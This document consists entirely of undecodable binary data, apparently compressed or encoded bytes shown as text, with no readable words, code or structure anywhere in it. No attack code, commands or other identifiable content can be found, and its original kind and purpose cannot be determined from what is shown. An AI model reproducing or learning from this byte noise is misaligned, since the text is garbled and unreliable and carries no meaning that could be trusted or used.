�&qXI��(��I��_��o@��K���?���
�A���2� �&�݌����e�����|f�Zmv�M�5�� پ��tg�y���Pp��y�<����{ě"���@����~An�@$�c;}
$���o�_��3����:������ёc�d-���V_q�@�I7�J��)l����q��8U\��Y�x���Arq����K��7��+pF��WR�e;o~8�p��̖]�G�t�V����N�yA���˩;mV�Z�ط�ATc�9���V|k<����nL��yV�/��R��z�G2t��u��C@=~�!�ԩ03,��Y�"�\��aU"�������������	>�$cǇ�P/�Q��������FC�m��':�@g^<ǂ4/��U�R�t��):����Ì'o�q5:��by��\�=���[��v��H!��ʾ;�X_K��ێn��K4�/< /Xb����yi:ʋ�I�'>G&V@�t_�d�
):�%5|f9	bٓ��@�W�!�Y�?�V>�g��ͭs�ovFS��>\�%>���M�)�egA�)P�s������`m$��!�	?k�F���8��:9)�[=ґ�7�Kl@ak�0�B���K�v�����wCG�=��A$٪ks}�d���?��<���(����4��W��'�a����jI���BI;wk���NaV�ǁ3s"��x�����|��[��z�~�/��\�������Zk@�K5�=������v7��hG��������� C�!�=zBaR�!�)'u[��cmiձ��[~	ŭ�ۜ��E��^U.�l%Ｊւrټ���F������z]0�����Ϸ!�2m櫝@��6����Di!��ۜsHPX�����N]�t��s��������w�l�	y/;2��tW���9 ��7pԍBC�U\�&�b ހ^�jc�Il��bc|T܃��+-���T�2#փ0Z�\M��F�F�Z�X������)��a���p�1u�nL_����m���
�ܺ&��~����s�8�y��_���Cg�GԾ}����ԩS����rc�'Mt�R�RŤ�o�*.5���a�YV�_}����}�ԛ�����ġ���)��.��J`�pon��p�-X�3���3��,/�Q�.3c�|/�tc�:=y�3{Q���#y����&+��x��P��^����c���2u��􄄅X�8j��2d�KZ �A0�n���f:��J�B2�E�9�9�h;��9����$�Y�0TrP��P��"E��`����g�q'<���~pS[�@9A������%��?b;wiQk���8W=.V�2�>]{8�-<$3�Q��!ez��א8K���I4n�����H����z;�(���w�c���mU'�%�2�	��q\��g�nѕ+W��xS��U/���˺Դgl+Pp[��y(�����p;����1��N�H�*�Q��p�ˤ�x���c+���5ىc�8M$�	$]�![xݠ�ʼ��SJ+��kFnHǳd{�Y!�l���A6�7*��J�It� �V��^c�P�-i9����'��v�^�����8"�'���#�ƠS^q=����Tq�����^f�c�6z���m+�-YP;7�KN!��Y�ꉼ����D��ࡓ�X��N2:2F�Ks�-c�,qhFe�ۆ�t��/]�D�O���&�)�Ԍ6��Ƹ
�fE�CRkNaA >%���%ޥ["�B�U<7?��J�FB�*tŠ~�BL5�1@e�� le0tg��ǅ��G����7��k����ŋ7Y���<�V��d����q,�,���8D�{�뎶N��Apo��^`A�~��ɮ�yx+1IA �k�9�V�(X�����P�̟�o�����&o�ԕ�7�t`ψdf=��c�]�>K�b/$1~�1�)�����:��s�X�z/��az��Kt걷��~���g�N7�˅�a���s�9�.�l}Z������XX%�16<��Ȱ�i��}q��)p�|������<"��⤘VY/N���t��5��v&P���"��<nWS%���Z�3<2$��|(�^��ґÇ�L�~w?p�zy���A������\�
�:0�p�e�A�9��ߧ��q^z�U�+f�'��p�P�����w{Q�t�� �g���3m��%;���	�bQ���d��}�#����f�"����L`�(���
��UVj��s=�~��A��2�Q4���X�G����I���	��]Otg�(�8j�b/�����ze댅�i��6ਗ਼���Pz�Z ��_
�2��İ�ӧ�5�?�d�1\^��� c2ɽ���@�#�[R�Q
�59�T�"�+�?��I����ګ�S�F�6hvӠ0p��z���n���!7��QpInVP�BP��l�W �Ƚb�!�$�$��].�����t��}�c
�J���@��"f�r�	�K+k��{���bf���l�������>y�=�����J�)fG��ݭ�\��<7���: 9յZk"2E�ܕ�5�ER((xA��/b�K-n�Z��˫8n͵�foA�Uv)-C�R�Mə� U����	��������p��@�e����W�������"+�E:��~�g�K{ٕ�i����'V�p�1\dIiܢ�,V�Nd���&��j���9h�~C=��s�$=��o��_7&/Ӊ��X�/}�3��z�A:��K4:�O��+7&���t��Q ����'�Hӳt��4�t��ݠ���)��I/�=Go��J�����^�t�9�}���pzdx���"�d���b܁�zC[~���8��F/,�D���1�t�������*��bꨴH�cP�2Xn�P'�L3IF๡���ل�꺤�g%n���|���'O�L����� �+3�5l��"*��� �/lTx��1�z\���m_�$�'_��`nHvk�1���[��x�~�+]�ꙴ�~n�CI5��BICV��jD���	쌾�+|Pث����Dpc�� Ʀ���q'P�W`�a��m�o��d���o`L�$�&3�dr�W�C׮K3�"�d�NU�!�=�iw����h���{�<����ĺxp���~,��j��P�ޑˬU��s�-�m����Y=�M�m}]��2�{۫I���k�v�P�I���s$�f�Ϥ�Z��Ur�Gm棛<JV��ĳ�t_�����eB��MVJg/N�Bx۷KF7�+��Ț���{3��������t;}[#�00�ٸ�=B��rg�Tcc�Ǩ���z[��2d��s��a=1�s[r��������B=8G�Ol��Nh[Ņ��e"ع�YMpT
�īRx0+2�`�0��ei���iXPJP����T��KJ��M	�Ʈ#�-��8F6�Tq[���'ƥGbc���l(W,����d�5ȯ�ZL�q$l?�1D9I��i���2��x��Y��&�P�����G�W���}�"=��Q�ʎ3�y��V+t� �>&���Ey��-�;�%H'�6�����,�̕����2$��Rmh�jYH`#�t�ܔ��{u����n���,+`f)6�Ӻ����8�jFb��´��sF�_������^�rY�uVH8phL���[N]��e�\�/&��
�ŁLQ����!�&��`�
�
; �G֔yG�Q�ب4�.���vt���&I���հl0��+A�OA�p�w�l廊��Ġ&��d���	�L6X(�=�ʺ'(XJtAv)��Sb[@5���X��W�1ƿE:y��jѵ"p]m.~!e��ne/�v
�W��h�T�VH ��n&պևժt������l��=��9*�97K#��b�8J|.�����xT6:�Khq(-l6X)\X�����k�E�|nOv醆��;%��.�G������bcY�(�8��Y3AG�]?� ��)��@�"D��C��L ���˃S���-��
�2�@w���b�>�`몾~Ǔ<�QM��ƍ�ty򪘸���(�?$�������Z-��.�m�*Qb����r'���BSN���+���ҎE-����H��7qm5/�0�#���v!�B������=���ƈH�Ă����𐸷Xhp�Q�XbuU~l'k����+�X��]^��R)K�8�!/֢h�H'ǂۚ�2|8H�͏�=�fo۳LݼAs�.rL��JF���H`$�#+]�Hͱ�6��̭Yz��3�}�����Sd��ce5;O���~U�Y�B���L��-��^fO�=F�8<��`{ƥ�a�F�;	c�1�̍-9�65=#z�#���{h��=X�U7��0!CIKl�C�ĮՖfg:x�mB�9˺��t���c��~��|l�!mzrҭ�&3>�	v@�4u3�.V!=9`��Փ4��s{b�%�&p�3�zhd��C�
Z�ؾ�j�(��R�
�Sv�e^>p@��(��..-�2�s굡a-��D�K��.}1��<�v�1�Ψ���2#�ObvU��5���T(�@W�: �3���	Q\�� ���CG��:�����ox�≀/��DF�-�)�ބ4�����Ye�o}i��H�Y���y�*[��%�{�h����4�=����EV2]؉q5�u��k���1�.<�$��}Y���[힅)�"6�6�:ַ��v��ϙ�ki,���d:z�dF�u�Iv�1�Ba�R�5T�&�����$k�nQ)�&Q�����㲲�1pF��#���,5bHp*�j�}a8B֝�x�f��ҍ��+����II���]I�ˈr2�P�5�Zs7p�d��i[Ņl<s�l�,=�6/����,M
a�g��v�.���ƎP-��z^@�2�\h�U� ��u]d������n9�� �ь1m֊o6V֩��_A��{Y@���� �*��2��p����=�z�q:��c�Pqm`�s4u���Ι�1�J}�����򚜷�]9�;�p���3R�7�� =x�Qz׻�N����l:9���YYbQ�T��X� ��?.ώ�r�/fA;6:.[���A�bY�V���b�R�{m���!jҹ{e~C�s~�[|�c{X�Qf�@L��� ��!�Z%mXw$v��`@OI���� �8�Ju�ԧD���y��a �ţ����E��9���K��X���G�^�
�
M�k�Zrn���ll��g�����1�a���3��$:ﺉ#J����ât�hP/{�E�����r��(1f�o�봲�0�j_��M�2�q�WE��ڏ3��e�I&�F\�Hj��ŊMD�S�_[(�W�&&	x\�ղ��ϱ4��滫��6���ᐴP�k�J����9^:�#5�cȵ�!I(�zM�2d��0'�s������ �'�$�@H�Ζy~��X�cGd-"n8x	�1�b���SWbF"l�!�V<���X6n�i�4FiY�V������ ۭ�ڕW;$nF[��\��,�pͤ�C&r�;�����6¤:� ��:C�Pڲ�V��O����ސ��%�vO�_lػo;C�����*`T�u��Rg��Ԑ�J����P�:zA(��i~>� �gy���$0,x��z��eEf�|+KKg���w���Ӷ���(�4�C�$��6�.�#����#���Ģ��t�e�9���|�s�	��gc�0v0K��_^�����(��Zd�	���O<H���kf���LRL�KW&m�#X�^����#�����q��U��e`su]��0�#����<[�<r��2��.�h���Kg��~��:
���#�8����΋g3�?$}K���E\����O�'�>�Bk�T� v?�7[�1��GX)�q�VMO� (�s�45;C�K3��:�Jt�F�3�ʖ/꼠90N�Kn��j������d��悦<��f�ڱ�,\@��Q��<z�����e@��F�WѺ�!p�*��-�I6*�̑ҍ�y!*n�~V����C���3����ֱ F;�,v���2��k(a+xk[��Lzd�l�D`iaA<�w��^;9�[!�HbKH�XD����˩
���!,l�w���% ��A�~��|^�ħ�&� �E����?g\v'�*�K
��xI:��M���6(Y�!+h�M��HY���ν��Fł������jh�k�,��b�O�[ю�PX��C&h�����^@��R�����	:�VE�۾���v?�[���4��{�H|���Wi���S7%)��1K������s��9#����A�� r^X#�ب��I�V�m!��>J?��5��3�91�_:}4P��g���^^�g�{�μz��+i=YYR ���-q������XNk��F=H��;F9`~x¡ShwB;�[��J!��Z2tA����T�ݥä�p(����fU�}��V�k�3i�& �J���L#����;��,R��X�V��Ė���ff!Ӫ|k]�I�H���^kXj^o� �7K�{\fW$��2/��V������3�%1�F ֈ@)|�����u]�x�1�(���U�T�Ф�$AL$#`3�z����S5ȁrx�����-z�����ò����!�kd%(?{s^�.(�s�3{DyW���*/dt��%}�\ \�6��٠�z$��m%;��2%�3���]�0������裧X��2t7��0OǏ�D,F==��!!���ų��Ϋ�g�y.קٛ��)��L����h��_���p'��a�Qa���ao��kE23�-�b����gn��8���B���-��~q�vJB�=�4��s�Ę��v�.$~�-���Cjhp�!�Y�!;<t��>pB��ٔF�,�-�M���a�gT�v8��
Iq2�Z6�Dm%�:e�����Q3���c#2�8e��x7J2�I�!��Ҧ�쒰��!A^~�Ez3"�k�@ ZH$�Q��,�V�I�Be�"	&x $��e��M��M��8��MERM�)4�A�\A�|o��:w��DqӈI3�,���%�)�&�
�}c�#��XR��!�ʎ	Rs�.��:\b|{_�n��d�v�6j���>F�<.�֌�Z���<40(	P\�c���}^�ɳ�n����_�/�E��[JG��C9'z\�d�=�S�u@�<����ىD�t��HM���;�o���΢ӂk��+�*�e�u	Y4���"0}�uX�!���UH�,]sw}h��2��X�f��1���&ߓ����u�I^���r�,I�eA��1t�;��]qMh�ZhkL�L��@-`�X'@�\P��z�ICP�\�&�O��b��b�°!^���(va-���"{�!�6��Mkf��;��>p���կ��_;C�?Ȟ���YX���'�G����zM�MD�ݩх��رki���͹��K�,��%y4�׺ ��4#����u�a�M��K�I��o}��k���F�X�iiy����dn1�PXU��780Bs,\�=y�P�Ca��OoO�
F�j����뒐0˒�0��Đ��ؘ4�q�c��8b<��B�;����2�ZcC+I��\���������@�D(�u�95�|m5[͖�A�]��;C���)I[%�D�64wk�οz��z����4��orsq���%��77#�L�	�<tr/J�@�C��C�:��l��`��H�C 906�!h����i }@3�86��Cv"4L��}H��G��!�$����uV4�u�m*7*�L6��7�3?,��AY^�Te�~���S�E�hCl'J�$���R�TT�=$p�E3A�%�!�{ʫ�u��P#�s�c�CC�Yk.�k��mLbW0,����ո*���� Q�y���9�����D����65�R��g�=��+�*��j<g�>8���F� ǌKn�M�E-`�x"3��3/��g^8GH��+F�l��M��:���"2veuYB+�� (��PC��fYdLk���t�����
����w(<�9�{2�.PlY=�''�=��Cc{���/,,��Q�����А� ��,]R��k=�x��,�J>Go>v��Hq�еzᨼ���~�6��{�Ȳ`̠���7�jsJd�A0��&{�@�� �yB���TKk02֠�t��h<H<OI9͋�382L��C-K��؛�.��}#R?7���23t��ǥ���������_}�����A�}��������9�Q�S���("օ����u�!�؎�t�e���)5M��� +��`d����L�|V�Jd����\ad�v֋\�3b0Hx��q)`DmR��)Z�ߺ����J�qe���$�;=}K����w���/
ΒO�&���Mlz	8�v<��v۫k�-Ddb�(���%��*��6�E�Y]z�e%�s��m�z7�U�[�<2�K�X?�U���e��B0|`ſz�"]�t�=}���,H��F��6 �=2�G�h$� !�`A<;`�BƢ�jo@R:��*�!����X'���,�G���Q~�E�x�<]�1�E�R#)	
HZB�'bRXpPj����5Y�Z�kH�u`1�Ԍ)��ѥ�7.@I��������l8�[[^e�`M�^��co��E�N,
�&%@��>x����1iK<Wl,)����y���٢�[�*\���-Zb�փ}�z\f.ϻd bn��О����k7���|C
�i3�ϟ��״G7���SO6o����-��:$�A�~�=IE�	�A�4�JC�w��
�����~��M��J�0�D(i�)�d�=�����b܌� ���eN�Kj:�W$9�"�KM��=��I��Nh�#���[י��(8����N�0L3�XM�p�ek5_<�X�y$u�,1q�{��QC�~2Z�T��l9>_5�L0�����F��Z��<��+� ��ƭi:��)�f����>C�ٿ�����
�\{�G����%��h���LUm�!n���3+�&y1��ճ�VI|^@n(Dm+�s��L�ZK���>����wt�^]�>_;�5Om���%���g��ԩ�ٻY�s��.ڈe >�s7��[(�Q�*
[��0BA�[�e��w�,1'���KM���n+�ZP�s����v9,�}}IM��Xf�O�E�m�I�3��1�|8y��d~f+�K1.{3�F骼��ڑx�P$kl�"!c2��!bs�=a��Î�_�ʗha��j9vq����P��y�N@
Y��YWl��厍a��E&��B@��7��k����*� ���  
 ���ؖ+@��=���q���}���W饋����D�+oJ�)�D�2�켠5�m&��P��]�=�23�F�K!�{��_��A_�I"��2��QK ����07/ٯ#�܈�A�g�����v"������3��s���r K����e6L7�D ��Lۈ�� �t����pC�,����d����^$��7j�p���<(�c�+�n�)dXq���֭��Ϝrq8���m\vK�*.X���Z��\��⒦�N���s�oW��ˡ2-VƘ�o0`)��_,9$ ���q���k�Ɗ��G�P:lh/=�U ��`��uQN(hxV��ԑ�Ȃ-��^����{z��A~I��
n��헬=i8��X��ߜ�����w ��x��-0���[�����(�]�F��,<�l0�W֖�FRӱ�1{���6�;z�&/�����u�������@|�yZ_�eX�Ϗ&�e~�<3�b��u��}��<��p˫Ȍ[�R�sp�my�CH���4{�����]��ؠd��M,���Ygil�u��6�R�qR�/\��?T����K3XX�e�G+�u���yD���Tx���.�����.>9K�\��P�)��%��� @����Y-K����y�C$y ��)�<	���a�*�T��b���`�c�Q��Iw��{F��H��~��q���p��[�
,�:#�t ���跮]������N=JϳP���CC�tmr�J�.���x����.>�٧��I^����b��R��[��W��M��uaL��K�9&��&�Z��j���3�q�����$C���R���I=X���n��[9�+��2#׫�B@5ʵM�5PV�	��kI����V;�Ih���'��$S��K����c��J�_�KY���PH����\[���j҅}�y����:� �8hQؚ\F�Mq1���������X���1�KO�9͜��i��w�_�sj<7Woܢ���W��5�ۺ4i�?0��r^���|bPX@(.s���8��>wH�s��v�� ?�n� �8�Z$.���'��E�c����o ��m�][k���|��n-y{�HʵY��(��+KMY��>��3��a�S,����<{!�\Y��\F[� ��ur��_V�h��S�@Q�t��W68�M��Яπ�7�lF�O(��x�+_�N��޿-�K��.ͱwű�ʆ*.�kBcaV\}a�"}�q�7�~�.\�Bg_~^6ۛ��J���zE^���ΰj� 놹�E�:?#��/� �=m�Y�!�E����"�=!iY�u23#T��Kr���
;�̍y۩��`�\�p�z����|�ey]���i��ne8�N}�����}|��6�T��8�bF�Y��aRoc�xВ�+�K�Dz�K0�s��s����,0�<}w�|sv+�PD�?h+��P�P\6&�&t�B���7}�Ӛ��XCC#R�g9�τ�6X��:Rw�Q�1�Σ%���`o>���H��`A{��$]�rU���<+�Y�����7�����;.���s$%� �㖑�ޱq�@�OX統 ��m֫�uE����Y�I$��g�ݸR�	)�[�X��uw��S\~}����Y�k��R��-	�ȓ��fqW\	R̯]�ơ��L�B�AR�">w�ua@v.��}��~6B�ΣS���a�׽�#t��V����l�"�Utۭ��,����t��%I���aؚD�pPN��ձ��B��5�ƚ�ؗ�O�:���t�퀜(����bNQ� w�`�g������f� ��4O���w]��VQ���i������M��Щ����b��2��eX�(�+�t�����IŶ)�XjKB�����V���,5��d!H :�@c����M>�:[=Wy���Hf L�����b���aK3��^�sKҫ���N��O����l� ���K��x�����sT�7��4mT�p�	�,+��)�}c�,utH�@"�}��eLM��2Ǵ*�X`�F]w(����Zjn|ل	Y4�Hu�2�� �n?�1��A��	i�fq����b�����>�G�O3W\�o�u4�{�Ƶ��]��8��Z�����'hB�?Z{[�{��/�&�ǂz(��D<pxbD�K	$��N�&o�$~�|�F3E{��C5�Y�}�P����Ի���r�d�쉏>��ǹνL�s3��#���+|�ck:�����>�Q��(c�$� �uhmV�^��b��9���GK������#c���⸟�^��k��'��mb�W5�h���p�U>8Lϟdi���kI�K6��Z��b���a�cD�W7jDg� -���&ql3j��;�G%m	����F��6*���(z���E�|�%����n��^.�+�O�rI��X;��f��������@$�{T5���t��N!�����u���J�2��z#֐/�c6�0/��R/��Cy4��~y���5�g�{���_�6�j�ލv%�ɜG�dil�,��H��_=bx|�+�k<�!�]"����R~ж����Ƒ������v66��>�7�!FT�'m���A�P�c��D�+ztA�C��s�.�/��,m����Ce��@��ˋP,�E0�:ҭ>��oU��Ȫ4t�l�j��f�-�����V��w@wlv5�".�±)>'\nԛTx�M��y����9~L`�5����h�hP�UU�	�����t˂CG�� D �^:{�nN���凐�&�Ь��V��@��*�W'�Ԁ��Z,��Yke5�$��"X�0��`�s���V(TD{�(Sa�r�bI-�B����'2��q�� ��������( ���m�ׂ� ی �G2��-דq�I�vآ�T��N����h���k�$�³�$޲X�;�,Dc^����?���������&Lhj}��bM�	��(�N�����ਰWO��Jv9��<��I~�^�7���(ʞ���a�c~<�����x�6����,�<�\(u9pJ`�۸��v>S���WVhtp��q̳��shb?-r��
b�o�[�0��^y�%��t�������7� KC=E�Z�맃�NЃ���;u�xg(���G�����8.:i`!���Uz��Hh6 �8N�7�BU����@H ŵ�$��5͕�*4�f��<��'2ol��d��Dg��v�p�d�Ũ<�o+l0��m��:E��\g�q�c]�ZOZlȸ}�c��C��7�mz��e�;���*�sH<3����Q�$���Ĵ�l�3�"�I1��|�*}�Ϟ�YFU�҇���+R�'���@&�ޤ��8���(	q莓�����3� 9��f��]�wC;�*4%#7\���R��^#ts������R҆�	�5ݶ���(�u�4Q��J�������yc13�}�y��(��"I9wmO��1f#��9
~y��PZ[a�|A���
�;�����I/@���u��ly�%��.�KQR�#Zg!fe�,��5��#�F�t�e���j��jq��`z_�����u�a�ñ%l����#Ɨ�:)������:�+(���V.��ɀ65��j�]m`M�u�M�֕�$�:H���H0�{�ǯ��1��Y
2�|ޔ��P0�5�$��Z�R_��.�
��I1��v�.����c�LDML:���T8 c��*�2�m6J;��{���-�k~kk`YX�@����i�;����M3����Z�Ú�$��*02�RMQ���)Sx0{
2M�֭��4b�d�=x��(ɰe��6k����m7�>�PZ?M�9HKKl����T�:֤۞��!|~�C�K�����(Ф���@I�Z�ͲW`3�UdK�L��Wd�4.���	U)�y�Xd��NyE*k�ѢleeeQ�_�$xb�cְ61��<��In���B�v�F]�"?/� Lq�_������wg_}��������h�<�q&�o�r��8]c�|����S����!F.[�$qdm���n��K�:�o޼�[ˆ�<�_@��5�'HB����VqI#S/�&�N%J�����a�w���h~T�K�^��

�0! �zO�WҨ�[��ZAʺf�e�jW�D����=IL5(҄rC�bY�x!g�����%�T��h�����z�7���3�"�b�W�%��'A�ېE��b��Za�_Yp�őS �4)�l��*��t���JGD�~�kϱ���`o�@G���fL�K��Og��x��8>82�A՛ҳ��
�K��G�]�,�P�	W�nղ}B�Y��[��]�&[T��zLbeV���u�p��b�ĉ��]dL�X���u�<fFB��={�X��ҡ��xm���ےD��"��h>�8�{KM����%q������& �Z���tG�+�`{%kԲkl��* t�@\P6�^m<�Ǐ�DX�h��Q^c&�]�@�n�B�Yk-�9^��]k�m�������J�'裡Ƹ�LD�* ���\��=�S(�w��.��h`p\tB�%4\�n}8ɌΰG6<2N�<�0�6F�O֥�#���Cli�a&��r	�rM$)��Mj�"��E��3[�`���GbD��lp�{f��l]44<(�W� O��X<���Eؿ� ���`Yױ�H�v�]�|I�������W���Ȁ��ћ���B��d\�@Pм$�Tā��˼��_�����ܹ��t�t�^�L����
�
\vd5��`o�$<�?�(p)�F#ʰ�	B�Hq�β9)���|*�jf\�a�㲺�~ꩵ��k�$[	B �`BAͣ}�:�Q�9��! ����A:<�S��x�TE��%C8�l�%��r��زYxp���n*�'l�>u��{D6!�V�\�P�J���I\�L�Vj�2�܎��-��=�EL� �l,4�%�!�~l���P�'��&F��+�1�N{��b7�^6f7��I÷l�d�E�z�@�%+�➞���A�{a_�{Ɍr�;���2��4V1gq��7RFE�q&�ۢ�u��$=���h�4HcX,��/����P�_���n��zF,��SW�r����`��G4dn�B��C�?$��\6*�$q?��G�ڤ��%{���%��B�Wb�y鵂V���ک=��I��Ė�"]�^p7Pa���T(�8?Vw���[� r�w�������p8��)�`+*�s�ʅ����XG9��Ü	RMt�
S��Y��P����W� [ߣ���F�T`H*�02 �u[�0���R}���ǩ۸�f:����������$cr��z�9W;�����/�5�y�[dG�)� ����r�ZK�Z�������g�7�=�� ���_�̂z�֘ĳ��z�#[��2# p�����H��K,���H�F8	���[���	���O�� ���[���K\
���
 #f�����	��2��8���G?�I���a��/$����Q�\�jucg�V���P�x�p>
.�5��Sܪ��mhja� �vT�I1%�l�*��9�I��uF� �6���  eV���`1�cA�;�h��&�KR7QӍ�XA��N�Ձy���:�X-	!���ǭ���ju�0Z��װF�8����ZB16�� J:D�P��|\`��f�)�-��u+x)�u0�l�6��q�
�&]��5������>��?v���*����~� �>�p������I�:�..���[�7nQ���2p�(��5�ЄJb�Z�1T���j�CW9�v�=��3"��/hԵ?dہX�jJ�����Vؔle2�oT�&A7�.�R$����PT�����Y��jBU��K"��[�2
���l��.�8��l���X��7�Ѕ�A="R���ؚB�PO^2D�]T��H�΀�b�h���H1J���p��bIx8�*Rd��.�W�(�c�NԀe��P{$KA�1����?����%�iht�n��+%#�Kcq�\��\<u�5t�@�_ՠ�b�'����c����b��$�r �w߸v�m�2{��N���F�	eQ
~Å-`kU.�ECcȗe��� !�M�1�H�9��x~�]"\Fj05��yJ}�r��?���}�kߠ�$��H�KH��d�.�$+����2�85� ����kT����:�܅��v�m�PRMS�]�Q-�//	��Q�HMG.$su'^���-�����UX�OŸ́��6p����#
ő���\��xD@��Y��V�����ܗ���_�5��4��
�w�XMCb���c�5:6N��`�]۳,pi�Ң�=���P��VXȟ?�"�gA�1/��P�B�:+.�@˾=�G���*f�k�k��V8�
�|xkv�!�u��YD;_�n��σ昜�	�]}���c�Wh|�^D�xs��	�<!�P	�ᩧ�s�����߱���f�x޸q]2�d.đP�&����s�e�ޤ�&HMq����q/��P���|��l�@_����_�o��@C�R�cJP����r~[g����XԀ���a� ^!�BY���̐&Ąv,7�eĹ'��ݾm�(��u�@2�J��Z������.H=��û��L{��e{B�1�Z"�I��F�FHc]ozw+mq���Q����f������gU�3:L�ú-Lօ�Gg&li�+c%Ps�T�'�O�XE���P$byҷZlqР�>����}�Qt,�]��=gdd@��\|p+�A�<\cO�3�%z��EZ@_�bNd��͋ճC}d6lޫmL%��A���ԇ����tO�q�z�I����*���8�[ݬ&	����2-�Dpm7�*(�I��elAI��ն�u�l}�&�:�N��c]7��$a�����_�8smC< xQ�6$�T�QsӷX\$�6�e��!\1^�w���������C�[Ċ�2*sj�d� ���1Ɩ/����h
��ٓ<��,�t��(�f�ҟ-
�ғ"ь(�L�HSWn�מy�n�/rܮ��fFBú�l}�J��q��&�߸9E�G�'�`���i�!�Z >@OX�/J,��	U:g##�����
���'J�As��$����7��`&@�aEqRV!���15��(jUV��v+����Na���c�5�(Ȓ�Сǒ���]���B���Nn��;�sYe~��,�M���^	��{��C\JV3��/���f�X"�3��F�A��2.F�ilM�-d��7&�1N(	/��q��59�9��\��#�:I.���I[K���@߰��T�1":��%*⪌.䰏���b ]e�@Y��dgkҬA�Ԍ���/	l%^O����j	�ٓ��J3���ށ>ʗ
��a��[�\��$6��,a��$��%�V�4���9�ư/�eݒ���:`��A	6j�`��y�R��s6�w����#r�D�j�c^XK�]��A��z��4U���2�草&�rMф�~1n�|$�#��N�v�v��B��e�&�bc����f������q�jRH�t�W��;I�ߡ�%�ƹ�ڥB���S`\7���B��NX5�	{۪�*��.~I�\��##��7���^��$#�<�'4ߔ�(hI�/k�����F�%J�(e'c���HA�1�5i��P$�E����qB{%���R�]{�l�.k�k%�L�0 RckUX�=����Q�]�Q��l�T�8ٍ:�Z���M�����L�=�
�r�<3Y�^l%��� =��%�}�8�\�JF7�x��-�F��%N����W_�һN֬0�@D�g��Τ��l��:r�Eo���K��g+�*ղ��j�k��L3��I�ց�@f��{g"��%�s�}���x����@�_Į�����R��XpWk��ŏ�NM:�T$LN�P�����|ڛ� MU�m2��;�8N����E�K���VളZ��3D���p��P��A����V�c�\V`�⾘qH�gDb�(�P��ņ�� ���+�3���igϞa^_�Dz�"~�/hz�f���d�g��q��nϫIM�mr��ƽq#N���̑�o�R()1@�s���nu�H9p�l����|V;�#��ƕ�t��E�٭rGb���3^H�b8֟6L��m���	�l#s�|�l���[�E�i��Ic$(��ߣ�bWI�r�P�-Y{�EW�JN�\�8��Y_���ڸT�^�u��W�����.�Y�-���;:�XQ#��E�k��!jYuiQ��u�h�XQo
$-VڡJ/s�Ϙ��y]���������)5\�$b	�p��Z��aC�H��1+������Ź���cl�YX'�aU�5�J]ߐ���7o����:ML�cH����5�`u���5c��))�U��V�SN!� �x��3�/~�2�����p�k�%Vy�#�x�2�/n_�25x���&�+)��e� ��d��㛴QYsf�pr�Ԅg���a����[֓'�$��Ay"��U5H��j5ݭ```P�G���*�� ���8n*,_qI���l���qr�O3�^b�֙�<-��C���Yq[�5�I�P@�.��=ة9$�
=����b����M�ڵ(BT>��T�^rAkV���)��2Mߺ)�r�T�6`�C���1琒�C�����!y�4�"Q�1��O��Yv(v�="RkUY�������n��Y�Y5��v�=�gF����hF��`���GB/+��3��v���(ե�Tj����9�~�Y�]U���=9U�����8��s�� �E�+"��ꌭ�L����<�(czޜ/���>�R}:GeP�Z��T@V�j��e�����>�:P��i_� l��$2�4�I��s���Mٸ�u���fsӊ~Ò�I�AT���<�O���[���S���MFNtD���`,L�E�"<3R�1}E����
x0m�A=͞����ƁcA�1��#$��@�
�� �B�������Y[�j�J����->5���dRJ��1!���� �8[+����U�c��X��X�Hk'�}.�I�~��V����]��WJg'ע>��mu�qݾ���FIgϟ�c����#�[E���U��]I�
K:���u�݄�IS��t���Q����	�yW+����{����X�͍���u͐����s22u��A�s���U��0I�$�l(�ף�Z
��eJD24�Q#�a�Q.��K�<���ۛۄ���S�C����b�QA���G{�ϓ��h�8�&��
�� W?A܊R�F���2��N�
�c����iޗ:ys�[�tZ��7,ic3<0c3z����;�
q)�+�ׁ$<�yvBx+�փ��3���X���)��pZ�UB��g�b_�ʁ5�"�B;J�k�b�ch^b�MQK7��uV��}���n-Ө�+,����A:��c��KU���>����#�Dy�|�ER��o�nD�� ��k�\��@�x�j�Pl�Ph�Ƨ&dQ3�c�sl��3�r�`B�z�@�ottX:�{2�"T8̛�ELC�2SHB�w���5�A}O��Ξ9Eg9?3CG� �9L_^�G�w
{��Yn��B���&�Z^�(=@$��UB����j��hT���X�[N)a�Щ��F�d��������C���Z�tDƥ�GJ��j��T:�8*���vc1�̼o�#B��Vn2
F���yL�i{s']<t��� ��r����7t&)2����&����9D��0����ǴӜ�[8�N�!uy�Z��ۣ8I���%-R�`N*	j������)�[k%�������J
v���=2>�p�0����:M���uS�!�뱻�-��˼w��Y��#d�{�I
jv����k������M�r�-$`-ָL��j��HģiН�Kx�d�K��\�[̰A�T��F�x�TUz�ybFAw{��f�uvb&P�R$��8�CG3Ӓ��jfa���W��X�|���S�AF�0��lJ��e�gR�����qF�0�ͺ1{M,�3�19,������C������=�B��|3��LդM����@�y{/c�	�R�m}#�T0^͆��J�VᰰV�u��ݱ��
�c0)��V+�P� �֤���>b}1^'?61y�`�ހ6d�?(B����,��)�	�sO����'MQŕ�q��N`O���VDfA��n���=t��Z����B��&ӗ	$�72���QY��UDdV��St�-��S8���;w�M�kP������,�\>_�����S�3o��� �IZ��d��j��3�i���8&��k86���Z����	q�P7�nS���)�tSPm9p�aEhF_lhNLͥ�)����G~`�#OX(/��$4��M�ި�5`��<FǱ�%��PA�c�����
�v���QȶX	��B�\P,�����|sa(0�l�%Cc���po��7�P�p������q��sm�cF��u ׮�Q��e��:s�����qYX<)��������0��lc������+'^�;�o�ŏ?�;��XA��U���kw��MY�}���'��_z�tZJU�ԓ�(%K�pG��p�ф�X���ᕢ\����ͭ������ןs���;��%��x���%�x��k�g&��t�����aj(	2��k��n���2{�c��b]�u�l�t�$Ř����s�y�t"��j�Q=-�>��D�~I�9wu^Q�y���P�s 6 )��Bwkw5�R�=��5�t�z_�0%��G]���!�۠כ;�E�өO	Z��	dYZeZ-:k�?i��GN�	H��z)�kH�ԝ#�����8���S�ʩ�m�k8�Q�r�6�Y���X'U��H6�DWZ�����9��rr��$�([&Жrp��p�>��X�5QKx��m1�m ������ö�sa�5đ��.���l-<Z��$V��$�Иy���cI>�E��!���Z!�f���	hH"�՜��CC����}<r"tl�Xt�T���y!$h�tէ2���^�җ�k_��\�xQ��g.��/�­���Ȟۅ��iu��$�h�9X�ڑtt�	�&V,���x��`�2?u �.����L��0��X�M�(���l�����M?�]���p��f��⿨�Y�LK��� ���_�b���8w	�<�܋�_�y*ܯon���	y���eR_��k��o�#����em(|p���Ak���r�M٩��x�h�҄F��n��D��<%�6�2=�a"�"�so���X�G!5~�ax��n�%��Y